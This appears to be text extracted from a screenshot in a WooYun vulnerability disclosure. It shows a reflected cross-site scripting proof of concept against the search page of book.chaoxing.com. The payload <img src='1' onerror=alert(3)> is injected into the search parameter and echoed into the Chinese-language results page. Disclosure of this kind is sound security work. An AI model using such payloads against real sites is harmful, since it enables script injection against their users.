 book.chaoxing.com/ebook/search.jhtml?sw=<img+src%3D'1'+onerror =alert(3)>
IT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://book.chaoxing.com/ebook/search.jhtml?sw=<img+src='1'+onerror =alert(3)>
Split URL
Execute
Enable Post data Enable Referrer
超星首页 学术视频 读书 共享资料 论坛
图书 <img src='1' onerror =alert(3)>
全部字段 书名 作者 全文
全部分类 每日新书 7天抢读 vip专区 客户端下载
全部分类
在 读书 中搜索"", 排序:
抱歉，没有找到与""相关
3
建议您:
请检查输入字词有无错
减少搜索关键词的字数
确定
尝试修改左侧的筛选条件,
尝试更换其他关键词。
www.wooyun.org